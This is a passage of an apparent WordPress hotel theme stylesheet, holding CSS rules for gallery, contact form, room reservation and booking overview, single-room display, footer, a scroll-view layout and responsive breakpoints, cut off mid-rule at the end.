.iw-gallery.style2 .gallery-item .image:hover .icon{
    opacity:1;
}
.iw-gallery.style1 .gallery-info a{
    color:#fff;
}
.iw-gallery.style2 .gallery-item{
    background:#fff;
    position:relative;
    z-index:3;
}
.iw-gallery.style2 .gallery-item:before{
    position:absolute;
    content:'';
    top:25px;
    bottom:25px;
    left:25px;
    right:25px;
    z-index:-1;
    width:calc(100% - 50px);
    height:calc(100% - 50px);
    box-shadow:0px 30px 40px 10px rgba(0,0,0,0.35);
    transition:all ease 0.5s;
    opacity:0;
}
.iw-gallery.style2 .gallery-item:hover:before{
    opacity:1;
}
.iw-gallery.style2 .gallery-item-inner{
    background:#fff;
}
.iw-gallery.style2 .gallery-info{
    color:#ccc;
}
.iw-gallery.style2 .gallery-info .title a{
    color:#000;
}
/*----------------- End Gallery --------------*/

/*----------------- 5.8 Contact page --------------*/
.iw-contact-details .title-block h3.title,
.wpcf7-form .contact-form h3.title{
    margin:0 0 25px 0;
/*	font-family: 'Playfair Display';*/
    font-weight:bold;
    font-size:48px;
    color:#000;
}
.iw-contact-details .title-block{
    width:50%;
    margin-bottom:50px;
}
.iw-contact-details .title-block .description,
.wpcf7-form .contact-form .description{
    line-height:26px;
    color:#999;
    font-size:14px;
}
.iw-contact-details .contact-item .iw-contact-item + .iw-contact-item{
    border-left:1px solid #e5e5e5;
}
.iw-contact-details .contact-item .iw-contact-item .contact-item-inner{
    padding:43px 50px 33px 50px;
}
.iw-contact-details .contact-item .iw-contact-item .icon{
    font-size:40px;
    color:#000;
    margin-bottom:18px;
}
.iw-contact-details .contact-item .iw-contact-item .icon i{
    font-weight:bold;
}
.iw-contact-details .contact-item .title{
    font-size:18px;
/*	font-family: 'Playfair Display';*/
    font-weight:bold;
    margin:0 0 12px 0;
    color:#000;
}
.iw-contact-details .contact-item .description{
    font-size:13px;
    color:#999;
    line-height:26px;
}
.wpcf7-form .form-wrap .wpcf7-form-control-wrap input[type=text],
.wpcf7-form .form-wrap .wpcf7-form-control-wrap input[type=email],
.wpcf7-form .form-wrap .wpcf7-form-control-wrap textarea{
    height:40px;
    line-height:39px;
    border:none;
    border-bottom:1px solid #e1e1e1;
    width:100%;
    color:#999;
    padding:0 5px;
}
.wpcf7-form .form-wrap .wpcf7-form-control-wrap input[type=text]:focus,
.wpcf7-form .form-wrap .wpcf7-form-control-wrap input[type=email]:focus,
.wpcf7-form .form-wrap .wpcf7-form-control-wrap textarea:focus{
    border-bottom:1px solid #333;
    color:#333;
}
.wpcf7-form .form-wrap .wpcf7-form-control-wrap textarea{
    height:auto;
    line-height:20px;
    padding:5px;
}
.wpcf7-form .form-wrap input[type=submit]{
    background:none;
    border:none;
    border-bottom:1px solid #000;
    font-size:14px;
    font-weight:600;
    color:#000;
    text-transform:uppercase;
    padding:4px 0;
    margin-top:25px;
}
.wpcf7-form .form-wrap .wpcf7-form-control-wrap{
    margin-bottom:30px;
    display:inline-block;
    width:100%;
}
.wpcf7-form .form-wrap{
    margin-top:95px;
}
.wpcf7-form .contact-form{
    margin-top:28px;
    margin-bottom:100px;
}
/*----------------- End Contact page --------------*/

/*----------------- 5.9 Reservation --------------*/
.icheckbox_square{
    position:relative;
    width:24px;
    height:24px;
    float:left;
    font-weight:normal;
}
.icheckbox_square:before{
    font-size:18px;
    content:"\f372";
    font-family: "Ionicons";
    float:left;
}
.icheckbox_square ins{
    display:none;
}
.icheckbox_square ins:hover {
    cursor: pointer;
}
.icheckbox_square.checked:before{
    content:"\f373";
}
.icheckbox_square.checked{
    color:#000;
}

.iw-reservation .iw-room.not-available .room-inner{
    padding: 20px 35px;
    color: #000;
}

.iw-reservation .room-inner{
    background:#fff;
    box-shadow:0 1px 3px 0 rgba(0,0,0,0.2);
    position: relative;
}
.iw-reservation .iw-room{
    margin-bottom:40px;
    color:#ccc;
    font-size:13px;
}
.iw-reservation .img-wrap{
    width: 300px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-position: center;
    background-size:cover;
}
.iw-reservation .iw-room .room-meta{
    list-style:none;
    font-weight:600;
    margin-top:25px; /*dung trong design la 25, nhung ma cach xa qua, lai sua thanh 15*/
}
.iw-reservation .iw-room .room-meta span{
    color:#000;
}
.iw-reservation .iw-room .room-meta .available span{
    color:#ff0000;
}
.iw-reservation .iw-room .room-meta .available span.avaiable{
    color:#99cc00;
}
.iw-reservation .iw-room .room-info{
    padding:30px 30px 15px 335px;
}
.iw-reservation .iw-room .col-left{
    float:left;
    width:58%;
}
.iw-reservation .iw-room .col-right{
    float:left;
    width:42%;
}
.iw-reservation .iw-room .room-info h3.title{
    margin:0 0 4px 0;
    color:#000;
    font-size:24px;
    font-weight:bold;
/*	font-family: 'Playfair Display';*/
}
.iw-reservation .iw-room .room-info h3.title a{
    color:#000;
}
.iw-reservation .iw-room .room-info h3.title a:hover{
}
.iw-reservation .room-services label.service-item{
    display:block;
    font-weight:normal;
    margin:0 0 10px 0;
}
.iw-reservation .room-services label.service-item.active{
    color:#000;
}
.iw-reservation .room-services .price-wrap{
    color:#000;
}
.iw-reservation .room-services .price-wrap span{
    color:#cc0000;
    font-size:24px;
    font-weight:600;
    line-height:19px;
}
.iw-reservation .iw-room.selected .room-services .price-wrap span{
    color:#000;
}

.iw-reservation .room-services .bcart-quantity a.add-bcart{
    height:54px;
    line-height:54px;
    display:inline-block;
    text-transform:uppercase;
    font-size:14px;
    border-radius:3px;
    color:#fff;
    padding:0 30px;
    font-weight:600;
    position: relative;
    overflow: hidden;
    top: 22px;
}
.iw-reservation .booking-overview-footer .apply-discountcode{
	position:relative;
}
.iw-reservation .room-services .bcart-quantity a.add-bcart.loading:before,
.iw-reservation .room-services .bcart-quantity a.add-bcart.loading:after,
.iw-reservation .booking-overview-footer .apply-discountcode.loading:before,
.iw-reservation .booking-overview-footer .apply-discountcode.loading:after{
	position:absolute;
	height:100%;
	width:100%;
	top:0;
	left:0;
	text-align:center;
	z-index:2;
	content:'';
	font-size:18px;
	line-height:54px;
	border-radius:3px;
}
.iw-reservation .booking-overview-footer .apply-discountcode.loading:before,
.iw-reservation .booking-overview-footer .apply-discountcode.loading:after{
	line-height:56px;
}
.iw-reservation .room-services .bcart-quantity a.add-bcart.loading:before,
.iw-reservation .booking-overview-footer .apply-discountcode.loading:before{
	animation:2s linear 0s normal none infinite running infinite-spinning;
	content:"\f013";
	font-family: FontAwesome;
	z-index:3;
}

@keyframes infinite-spinning{
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}


.iw-reservation .room-services .bcart-quantity a.add-bcart > span {
    -webkit-transition: transform 0.3s ease 0s;
    transition: transform 0.3s ease 0s;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    display: inline-block;
}
.iw-reservation .room-services .bcart-quantity a.add-bcart:hover > span {
    -webkit-transform: translateX(150%);
    transform: translateX(150%);
}
.iw-reservation .room-services .bcart-quantity a.add-bcart div.icon-effect {
    position: absolute;
    right: 100%;
    top: 0;
    width: 100%;
    font-size: 25px;
    text-align: center;
    -webkit-transition: right 0.3s ease 0s;
    transition: right 0.3s ease 0s;
}
.iw-reservation .room-services .bcart-quantity a.add-bcart div.icon-effect i.icon {
    vertical-align: inherit;
    height: auto;
    width: auto;
}
.iw-reservation .room-services .bcart-quantity a.add-bcart:hover div.icon-effect {
    right: 0;
}
.iw-reservation .room-services .bcart-quantity a.add-bcart.selected{
    background:url(assets/images/selected-icon.png) 28px center no-repeat scroll #ccc;
    padding:0 27px 0 55px;
}
.iw-reservation .bcart-quantity select{
    height:54px;
    line-height:53px;
    appearance:none;
    -moz-appearance:none;
    -webkit-appearance:none;
    background:url(assets/images/bg-arrow-select.png) scroll 85% center no-repeat transparent;
    border:none;
    border-bottom:1px solid #bfbfbf;
    margin:0 30px 15px 15px;
    padding:0 40px 0 15px;
    color:#999;
    font-size:14px;
}
.iw-reservation .bcart-quantity span{
    font-weight:600;
}
.iw-reservation h3.title-block{
    line-height:1;
    margin:0 0 55px 0;
    text-align:center;
    font-size:30px;
    font-weight:bold;
/*	font-family: 'Playfair Display';*/
}

.iw-reservation .payment-method{
    margin-top:11px;
}
.iw-reservation .payment-method label.payment-item{
    display:block;
    margin:0 0 11px calc((100% - 300px)/2);
}
.iw-reservation .submit-field{
    margin:45px 0;
}
.iw-reservation .submit-field input.button{
    margin:0 0 0 calc((100% - 300px)/2);
    text-transform:uppercase;
    color:#fff;
    font-weight:bold;
    font-size:14px;
    height:54px;
    border-radius:3px;
    line-height:54px;
    padding:0 45px;
}
.iw-reservation .iw-confirm-reservation .item-field{
    margin-bottom:35px;
}
.iw-reservation .iw-confirm-reservation .item-field input[type=text],
.iw-reservation .iw-confirm-reservation .item-field input[type=email],
.iw-reservation .iw-confirm-reservation .item-field textarea{
    height:40px;
    line-height:39px;
    border:none;
    border-bottom:1px solid #e1e1e1;
    width:100%;
    color:#999;
    padding:0 5px;
    background:none;
}
.iw-reservation .iw-confirm-reservation .item-field input[type=text]:focus,
.iw-reservation .iw-confirm-reservation .item-field input[type=email]:focus,
.iw-reservation .iw-confirm-reservation .item-field textarea:focus{
    border-bottom:1px solid #333;
    color:#333;
}
.iw-reservation .iw-confirm-reservation .item-field textarea{
    height:auto;
    line-height:20px;
    padding:5px;
}
.iw-reservation .iw-confirm-reservation form{
    background:#fff;
    padding:70px 45px 80px 45px;
}
.iw-reservation .iw-confirm-reservation .item-field{
    margin-bottom:35px;
    padding-left:30px;
    padding-right:30px;
}
.avaiable-room,.booking-overview{
    margin-bottom:120px;
}

.iw-reservation .booking-overview .booking-overview-content{
    background:#fff;
    padding:55px 40px 60px 40px;
    box-shadow:0 0 3px 0 rgba(0,0,0,0.2);
}
.iw-reservation .booking-overview .img-wrap{
    padding-top: 4px;
    float:left;
    position: static;
    width: auto;
    max-width:135px;
}
.iw-reservation .booking-overview .room-info{
    margin-left:175px;
}
.iw-reservation .booking-overview .booking-room{
    border-bottom:1px solid #e1e1e1;
    padding:28px 0;
}
.iw-reservation .booking-overview .booking-date{
    text-align:center;
    margin-bottom:36px;
}
.iw-reservation .booking-overview .booking-date .booking-arrival,
.iw-reservation .booking-overview .booking-date .booking-departure{
    display:inline-block;
    font-size:18px;
    color:#ccc;
}
.iw-reservation .booking-overview .booking-date .booking-arrival + .booking-departure:before{
    content:"|";
    padding:0 18px;
}
.iw-reservation .booking-overview .booking-date span{
    color:#000;
}
.iw-reservation .booking-overview .booking-room h3.title{
    margin:0;
    line-height:1;
    font-size:18px;
    font-weight:bold;
    color:#000;
    display:inline-block;
/*	font-family: 'Playfair Display';*/
}
.iw-reservation .booking-overview .booking-room h3.title a{
    color:#000;
}
.iw-reservation .booking-overview .booking-room h3.title a:hover{
}
.iw-reservation .booking-overview .booking-room .rating{
    display:inline-block;
}
.iw-reservation .booking-overview .booking-room-head > div.rating:before{
    content:"-";
    padding:0 7px;
    float:left;
}
.iw-reservation .booking-overview .booking-room .booking-room-head{
    margin:0 0 10px 0;
}
.iw-reservation .booking-overview .booking-room .room-meta{
    font-size:14px;
    color:#ccc;
    font-weight:500;
}
.iw-reservation .booking-overview .booking-room .room-meta .meta-col-left, .iw-reservation .booking-overview .booking-room .room-meta .meta-col-right{
    display: inline-block;
    min-width: 300px;
}
.iw-reservation .booking-overview .booking-room .room-meta span{
    color:#000;
}
.iw-reservation .booking-overview .booking-room .price{
    text-align:right;
    color:#000;
    font-size:14px;
    font-weight:500;
}
.iw-reservation .booking-overview .booking-room .price span{
    padding:0 8px;
}
.iw-reservation .booking-overview .booking-room .price strong{
    font-size:24px;
    color:#cc0000;
    line-height:1;
    margin-top:20px;
    display:inline-block;
}
.iw-reservation .booking-overview-footer{
    padding-top:55px;
}
.iw-reservation .booking-overview-footer input[type=text]{
    height:56px;
    line-height:46px;
    background:#f4f4f4;
    border-radius:3px;
    color:#ccc;
    border:none;
    padding:5px 10px;
}
.iw-reservation .booking-overview-footer button.button{
    height:56px;
    line-height:46px;
    text-transform:uppercase;
    font-weight:600;
    border-radius:3px;
    color:#fff;
    border:none;
    padding:5px 35px;
    margin-left:25px;
}
.iw-reservation .booking-overview-footer button.button.disabled{
    background:#ccc;
}
.iw-reservation .booking-overview-footer .coupon-code span{
    color:#000;
    font-size:18px;
    font-weight:600;
    width:110px;
    float:left;
    padding-top:2px;
    display:inline-block;
}
.iw-reservation .booking-overview-footer .booking-price{
    font-size:48px;
    font-weight:600;
    color:#cc0000;
    text-align:right;
}
.iw-reservation .booking-overview-footer .total-discount{
    text-align:center;
    font-size:18px;
    font-weight:600;
    color:#000;
}
.iw-reservation .booking-overview-footer .total-discount span{
    color:#999;
    font-size:14px;
    font-weight:300;
}
.iw-reservation .booking-overview .remove-booking-room{
    color:#ff0000;
}
.iw-check-order-page.iw-reservation .booking-overview .booking-overview-content {
    padding: 55px 40px 0;
}
.iw-check-availability .form-group button.input-button{
    height:54px;
    line-height:54px;
    border:none;
    padding:0 30px;
    border-radius:3px;
    width: 100%;
    text-transform: uppercase;
}
.star-rating {
    position: relative;
    color: #f6ab09;
    text-align: center;
    height: 20px;
    width: 73px;
    float:left;
    margin-right:11px;
    font-size: 13px;
    margin-top:-1px;
}
.star-rating:before {
    color: #d3ced2;
    content: "\f005 \f005 \f005 \f005 \f005";
    font-family: FontAwesome;
    float: left;
    left: 0;
    position: absolute;
    top: 0;
    letter-spacing: 3px;
}
.star-rating span.rating {
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 20px;
    position: absolute;
    top: 0;
}
.star-rating span.rating:before {
    content: "\f005 \f005 \f005 \f005 \f005";
    font-family: FontAwesome;
    left: 0;
    position: absolute;
    top: 0;
    letter-spacing: 3px;
}
.iw-reservation .booking-message{
    color: #999;
    font-size: 16px;
    margin: 0 0 50px;
    text-align: center;
}
.iw-reservation .apply-discount-message{
    color: #ff0000;
    margin: 20px 0 20px 120px;
}
.iw-reservation .apply-discount-message .success{
    color:#28d500;
}
.comment .iw-star-rating{
    margin:0;
}


.iwbvent-pagination{
    padding-top:20px;
    border-top:1px solid #e0e0e0;
	text-align:center;
}
.iwbvent-pagination .page-numbers{
    border: 2px solid #e0e0e0;
    color: #dadada;
    display:inline-block;
    font-size: 13px;
    font-weight:bold;
    height: 36px;
    line-height: 36px;
    margin: 0 3px;
    text-align: center;
    width: 36px;
	background:#fff;
}
.iwbvent-pagination span.current, .iwbvent-pagination a.page-numbers:hover{
    color:#fff;
}


/*----------------- 5.10 Home 5 --------------*/
.iw-shortcode-gallery-slider .gallery-slider-item{
	position:relative;
}
.iw-shortcode-gallery-slider .gallery-slider-content{
	position:absolute;
	height:100%;
	width:100%;
	top:0;
	left:0;
	color:#fff;
	text-align:center;
	background:rgba(0,0,0,0.6);
	transition:all ease 0.5s;
	opacity:0;
}
.iw-shortcode-gallery-slider .gallery-slider-item:hover .gallery-slider-content{
	opacity:1;
}
.iw-shortcode-gallery-slider .gallery-slider-item img{
	width:100%;
}
.iw-shortcode-gallery-slider .gallery-slider-content-inner{
	padding:0 30px;
	position:absolute;
	top:calc(50% + 30px);
	left:0;
	transform:translateY(-50%);
	width:100%;
}
.iw-shortcode-gallery-slider .gallery-slider-content-inner:before{
	position:absolute;
	height:40px;
	left:50%;
	top:-50px;
	border-left:1px solid #fff;
	content:'';
}
.iw-shortcode-gallery-slider .gallery-slider-subtitle{
	font-size:14.5px;
	text-transform:uppercase;
}
.iw-shortcode-gallery-slider h3.gallery-slider-title{
	font-size:33.3px;
	margin:6px 0 19px 0;
	line-height:30px;
	color:#fff;
}
.iw-shortcode-gallery-slider h3.gallery-slider-title a{
	color:#fff;
}
.iw-shortcode-gallery-slider .gallery-slider-desc{
	font-size:13.3px;
	line-height:25px;
}











/*----------------- End home 5 --------------*/

/*----------------- End Reservation --------------*/
/*--------- Single room shortcode --------*/
.single-room{
	position:relative;
	z-index:2;
}

.single-room .img-wrap{
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	z-index:-1;
} 
.single-room .single-room-detail{
	width:50%;
	background:rgba(0,0,0,0.8);
	color:#fff;
/*	font-family:"Poppins";*/
}
.single-room.left_content .single-room-detail{
	float:left;
}
.single-room.right_content .single-room-detail{
	float:right;
}
.single-room.left_content .room-info{
	padding-left:35%;
	padding-right:15%;
}
.single-room.right_content .room-info{
	padding-left:15%;
	padding-right:35%;
}
.single-room .room-info{
	margin-top:215px;
	margin-bottom:215px;
	position:relative;
}
.single-room h3.title{
	font-size:60px;
/*	font-family:'Playfair Display';*/
	font-weight:bold;
	margin:0 0 35px 0;
	line-height:1;
}
.single-room .rating{
	margin-bottom:15px;
}
.single-room h3.title a{
	color:#fff;
}
.single-room .description{
	font-size:14px;
	line-height:30px;
	margin-bottom:25px;
}
.single-room .room-meta{
	font-size:13px;
	font-weight:600;
	list-style:none;
	line-height:24px;
	margin-bottom:34px;
}
.single-room .room-meta span{
	font-weight:normal;
}
.single-room .room-meta .available span{
	font-weight:600;
}
.single-room .detail-price{
	width:auto;
	min-width:115px;
	height:115px;
	position:absolute;
	top:29%;
	padding:20px 7px 0 7px;
	font-size:14.5px;
}
.single-room.left_content .detail-price{
	left:50%;
	transform:translatex(-50%);
}
.single-room.right_content .detail-price{
	right:50%;
	transform:translatex(50%);
}
.single-room .detail-price span.price{
	font-size:37.5px;
	font-weight:600;
	display:block;
	margin-top:8px;
	text-align:center;
}
.single-room .detail-price:before{
	position:absolute;
	width:calc(100% + 14px);
	height:calc(100% + 14px);
	top:-7px;
	left:-7px;
	content:'';
}
.single-room .single-room-category{
    border: 2px solid #999;
    height: 380px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 88px;
}
.single-room .category-name{
    font-size: 14px;
    font-weight: 600;
    left: -5px;
    letter-spacing: 5px;
    position: absolute;
    text-align: right;
    text-transform: uppercase;
    top: 186px;
    transform: rotate(270deg);
    transform-origin: 25% 100% 0;
    white-space: nowrap;
    width: 250px;
}
.single-room .category-number{
    bottom: 20px;
    font-size: 24px;
    font-weight: 600;
    left: calc(50% - 15px);
    position: absolute;
}
.single-room.left_content .single-room-category{
	left:60px;
}
.single-room.right_content .single-room-category{
	right:60px;
}
.single-room .view-detail{
	text-transform:uppercase;
	font-weight:600;
}
.single-room .view-detail a{
	color:#fff;
}

.single-room .star-rating:before {
    color: #bfbfbf;
}
.single-room .star-rating{
	color:#fff;
}
/*--------- End single room shortcode ----------*/

/** 6. Footer **/
/* --------------- Social icons ------------------ */
.iw-footer-default {
    background-color: #212020;

}
.iw-footer-default .iw-footer-main{
    border-bottom: 1px solid #3b3a3a ;
    padding: 75px 0 65px;
}
.iw-footer-default .widget_nav_menu a,
.iw-footer-default .malchimp-desc{
    color: rgb(153, 153, 153);
    font-size: 14px;
    font-weight: 400;
    line-height: 25px;
}
.iw-footer-default .widget_nav_menu a:hover{
    color: white;
}
.ajax-overlay {
    display: none;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
.iw-footer-default .mc-email {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    color: white;
    font-size: 13px;
    line-height: 24px;
    padding: 5px 10px 5px 0;
}
.iw-footer-default .iw-social-all > li{
    display: inline-block;
}
.iw-footer-default .widget_inwave-subscribe h3{
    color: rgb(153, 153, 153);
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    margin: 0;
}
.iw-footer-default.iw-copy-right,
.iw-footer-default.iw-copy-right p{
    display: inline-block;
    margin: 0;
    padding:0 50px;
}
.iw-email-notifications > button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    position: absolute;
    top: 0;
    right:0
}
.iw-email-notifications input{
    width: 100%;
}
.iw-email-notifications{
    position: relative;
    margin-top: 25px;
}
.iw-email-notifications > button i{
    color: #666;
    font-size: 16px;
}
.iw-email-notifications .line{
    position: absolute;
    bottom: 0;
    left:0;
    width: 100%;
    background: #6c6c6c;
    height: 1px;
}
.copy-right-content{
    padding: 35px 0;
}
.copy-right-content:after{
    display: block;
    content: '';
    clear: both;
}
.copy-right-content p{
    margin: 0;
    float: left;
    color: #666;
    font-size: 14px;
}
.copy-right-content p strong{
    font-size: 30px;
    color: white;
}
.copy-right-content .social-link{
    float: right;
}
.copy-right-content .social-link i{
    font-size: 16px;
    color: #999;
    display: inline-block;
    padding-left:20px;
}
.copy-right-content .social-link i:hover{
    color: white;
}
.search-results .main-content{
	padding-top:70px;
	padding-bottom:70px;
}



.footer-v2 .footer-main{
	padding:115px 0 150px 0;
}
.footer-v2.has-image-bg a{
	color:#fff;
}



/*===== End footer =====*/



/*SCROLLVIEWED*/
.scrollviewed .modules.scrollview {
    height: 100%;
    width: 100%;
}
.scrollviewed .modules.scrollview .module {
    height: 100%;
    position: absolute;
    width: 100%;
}
.scrollviewed .modules.scrollview .module .page {
    backface-visibility: hidden;
    height: 100%;
    overflow: hidden;
    position: absolute;
    width: 100%;
}
.scrollviewed .modules.scrollview .module .page .container-1 {
    backface-visibility: hidden;
    height: 100%;
    overflow: hidden;
    position: absolute;
    width: 100%;
}
.scrollviewed .modules.scrollview .module .page .container-1 .container-2 {
    backface-visibility: hidden;
    height: 100%;
    overflow: hidden;
    position: absolute;
    width: 100%;
}
.scrollviewed .modules.scrollview .module .page .container-1 .container-2 .content {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 3;
    /*margin-top: 70px;*/
}

.top, .right, .left, .bottom{
    display: none;
}
.scrollviewed .top {
    display: block;
    background-color: #ffffff;
    height: 20px;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 25;
}
.admin-bar.scrollviewed .top{
    top: 32px;
}
.scrollviewed .bottom {
    display: block;
    background-color: #ffffff;
    bottom: 0;
    height: 20px;
    left: 0;
    position: fixed;
    width: 100%;
    z-index: 25;
}
.scrollviewed .left {
    display: block;
    background-color: #ffffff;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 20px;
    z-index: 25;
}
.scrollviewed .right {
    display: block;
    background-color: #ffffff;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 20px;
    z-index: 25;
}
.scrollviewed .overlay {
    background-color: #15181c;
    display: none;
    height: 100%;
    left: 0;
    opacity: 0.75;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.scrollviewed footer{
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    z-index: 0;
    padding: 0;
}
.scrollviewed footer .footer-inner{
    height: 100%;
    position: relative;
    text-align: center;
}
.scrollviewed footer .footer-inner > div:nth-child(1) {
    bottom: 0;
    position: absolute;
    top: auto;
    width: 100%;
}
.scrollviewed {
    background-color: #ffffff;
    padding: 20px;
}
.scrollviewed .wrapper{
    overflow: hidden;
    height: 100%;
    width: 100%;
    position: relative;
}
.scrollviewed .contents-main {
    height: 100%;
    overflow: hidden;
    width: 100%;
    z-index: 3;
    position: relative;
}
.scrollviewed .iw-heading.style12{
    left: 0;
    top: -100px;
    position: absolute;
    width: 100%;
    height: 70px;
    padding: 0;
}
.scrollviewed .iw-heading.style12 .icon{
    margin-top: 15px;
}

.scrollviewed .modules.scrollview .content > .vc_row{
    position: relative;
    height: 100%;
    min-height: auto !important;
    z-index: 1;

    /**middle content**/
    box-sizing: border-box;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;

    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;

    /*
    !*middle content*!
    vertical-align: middle;
    !* fallback for non-Flexbox browsers *!
    display: inline-block;
    !* Flexbox browsers *!
    display: -webkit-inline-box;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: -webkit-inline-flex;
    display: inline-flex;
    !* vertical centering for legacy, horizontal centering for modern *!
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    !* modern Flexbox only *!
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    !* legacy Flexbox only *!
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    */
}

.scrollviewed .modules.scrollview .content > .vc_row::after{
    content:'';
    width:100%;
    height:0;
    overflow:hidden;
    visibility:hidden;
    display:block
}

.scrollviewed .wpb_column.vc_column_container{
    position: static;
    z-index: 0;
}
/*END SCROLLVIEWED*/

/** 7. Responsive **/
@media (max-width:1600px) {
    .header-style-5 .container {
        width: 100%;
    }
}
/*====== Screen < 1400 =====*/
@media (max-width:1400px){
.single-room.left_content .room-info {
    padding-left: 190px;
    padding-right: 85px;
}
.single-room.right_content .room-info{
	padding-right: 190px;
    padding-left: 85px;
}
.single-room .room-info{
	margin-top:160px;
	margin-bottom:160px;
}
.single-room h3.title{
	font-size:50px;
}
}
@media (min-width:1400px){

}

/*====== Screen 1250px =====*/
@media (max-width:1250px)and (min-width: 992px){
    .header-version-2 .content-right .social-link {
        display: none;
    }
    .header-default .iw-menu-default .iw-main-menu > ul > li {
        padding-right: 35px;
    }
    .header-default .iw-menu-default .iw-main-menu ul li.logo {
        padding: 0 135px 0 55px;
    }
    .header.header-version-3 .iw-main-menu {
        margin-top: 0;
    }
}

/*====== Screen 1369 =====*/
@media (max-width:1369px){
    .wrapper.header-style-5{
        margin-left:220px;
    }
    .header.header-version-5{
        width: 220px;
    }
    .header-style-5 .logo-header {
        margin: 15px 0 30px;
    }
    .header-version-5 .copyright-header {
        padding: 10px 0;
    }
    .header-version-5 .special-button a {
        letter-spacing: 5px;
    }
    .header-style-5 .main-menu ul.canvas-menu > li.menu-item > a {
        padding: 10px 50px 10px 50px;
    }
    .header-version-5 .copyright-social-header {
        padding-top: 15px;
    }
    .header-version-5 .special-button a {
        height: 45px;
        line-height: 45px;
        padding: 0 15px;
        font-size: 14px;
    }
    .header-version-5 .social-header ul {
        padding: 15px 0;
    }
    .header-version-5 .social-header a {
        width: 35px;
        height: 35px;
        line-height: 35px;
        font-size: 14px;
    }
}

/*====== Screen 1199 =====*/
@media (max-width:1199px) {
	.single-room .single-room-detail{
		width:75%;
	}
	.single-room.left_content .detail-price{
		left:75%;
	}
	.single-room.right_content .detail-price{
		right:75%;
	}
	.single-room h3.title{
		font-size:40px;
	}
    .iw-reservation .room-services label.service-item{
        margin-bottom:5px;
    }
    .iwb-rooms-slider2 .slider-item.slick-active h3.post-title {
        margin: 0 30px;
        padding: 15px 20px 20px;
    }

    .iwb-rooms-slider2 h3.post-title {
        bottom: 30px;
        font-size: 34px;
    }
    .body-boxed .header.header-default.clone{
        width: 100%;
    }
    .header-version-2 .header-book-button {
        /*width: 110px;*/
    }

    .header-version-2 .content-right .social-link {
        display: none;
    }

    .header-version-2 .content-main .iw-nav-menu li a {
        padding-left: 15px;
        padding-right: 15px;
    }

}
@media (min-width: 992px) and (max-width: 1199px) {
    .header-default .iw-header .iw-menu-main .navbar-nav li > a{
        padding: 0 8px;
    }
    .header-default .iw-header .iw-search-cart button{
        position: absolute;
        left: -20px;
        top: 0;
    }
    .header-default .navbar-nav > li .sub-menu{
        width: 220px;
    }
    .search-form .search-form-header{
        left: -180px;
    }
}
@media (min-width: 992px) and (max-width: 1024px) {
    .admin-bar .header.header-version-3 .iw-header-menu-wrapper{
        top: 32px;
    }
    .active-menu-3.header.header-version-3 .iw-header-menu-wrapper {
        right: 0;
    }
}

@media (max-width: 991px) {
	.single-room.left_content .room-info,
	.single-room.right_content .room-info{
		padding-left: 30px;
		padding-right: 30px;
	}
	.single-room .single-room-detail{
		width:100%;
	}
	.single-room .category-number{
		display:none;
	}
	.single-room .single-room-category{
		border: none;
		height: auto;
		position: relative;
		text-align: inherit;
		top: auto;
		width: auto;
	}
	.single-room.left_content .single-room-category,
	.single-room.right_content .single-room-category{
		left:auto;
		right:auto;
	}
	.single-room .category-name{
		left: auto;
		letter-spacing: 5px;
		position: relative;
		text-align: inherit;
		top: auto;
		transform: none;
		transform-origin:0;
		width: auto;
	}
	.single-room.left_content .detail-price,
	.single-room.right_content .detail-price{
		left: auto;
		right: 30px;
		top: 30px;
		transform: none;
	}
	.single-room .room-info{
		margin-top:60px;
		margin-bottom:60px;
	}
	.single-room .img-wrap{
		height:500px;
		position:relative;
	}
	.single-room h3.title{
		font-size:34px;
	}
    .iw-reservation .iw-room .col-left{
        width:100%;
    }
    .iw-reservation .iw-room .col-right{
        width:100%;
    }
    .iwb-rooms-slider2 h3.post-title{
        font-size:30px;
    }
    .iw-reservation .iw-room .room-services{
        margin-top:15px;
    }
    .iw-reservation .iw-room .bcart-quantity{
        margin-top:15px;
    }
    .iw-reservation .room-services label.service-item{
        margin-bottom:2px;
    }
    .iw-reservation .booking-overview .booking-date .booking-arrival,
    .iw-reservation .booking-overview .booking-date .booking-departure{
        display:block;
    }
    .iw-reservation .booking-overview .booking-date .booking-arrival + .booking-departure::before{
        display:none;
    }
    .iw-reservation .booking-overview-footer .total-discount{
        text-align:left;
    }

    .iw-contact-details .contact-item .iw-contact-item + .iw-contact-item{
        border:none!important;
    }
    .iw-contact-details .contact-item .iw-contact-item .contact-item-inner{
        padding:15px;
    }
    .iw-contact-details .title-block{
        width:auto;
    }
    .iw-contact-details .contact-item .iw-contact-item .icon{
        margin-bottom:5px;
    }
    .single-content .post-info-author{
        margin-bottom:20px;
    }
    .single-content .post-info-date, .single-content .post-info-category, .single-content .post-info-tags{
        margin-bottom:10px;
    }
    .single-content .post-info{
        padding-bottom:10px;
    }
    .page-heading .iw-heading-title h1{
        font-size:45px;
    }
    .single-content .post-content-head h3.post-title{
        line-height:1.5;
        margin-bottom:30px;
        font-size:28px;
    }
    .iwb-rooms-slider2 .slick-next,
    .rtl .iwb-rooms-slider2 .slick-prev{
        right:30px;
		left:auto;
